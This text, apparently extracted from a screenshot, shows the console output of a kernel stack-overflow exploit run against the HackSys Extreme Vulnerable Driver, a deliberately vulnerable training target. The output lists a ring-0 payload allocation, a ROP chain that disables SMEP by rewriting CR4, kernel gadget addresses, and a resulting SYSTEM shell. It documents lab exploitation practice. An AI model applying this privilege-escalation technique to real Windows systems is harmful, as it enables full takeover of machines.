 Command Prompt
C:\HEVD Exploits>HS-StackOverflowX64.exe
HackSys
Extreme Vulnerable Driver
Stack Overflow X64
[*] Allocating Ring0 Payload -> Done!
[+] Ring0 Payload available at: 0x0000005E48990000
[*] Trying to get a handle to the following Driver: \\.\HacksysExtremeVulnerableDriver -> Done!
[+] Our Device Handle: 0x0000000000000058
[*] Preparing SMEP Bypass ROP Chain -> Done!
[+] Kernel Base Address is at: 0xFFFFF80400614000
[+] pop rcx ; ret -> Gadget available at: 0xFFFFF8040068D431
[+] New value of CR4 register: 0x00000000000506F8
[+] mov cr4, ecx ; ret -> Gadget available at: 0xFFFFF804006887EE
[*] Lets send some Bytes to our Driver, bypass SMEP and execute our Usermode Shellcode -> Done!
C:\HEVD Exploits>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\HEVD Exploits>whoami
nt authority\system
C:\HEVD Exploits>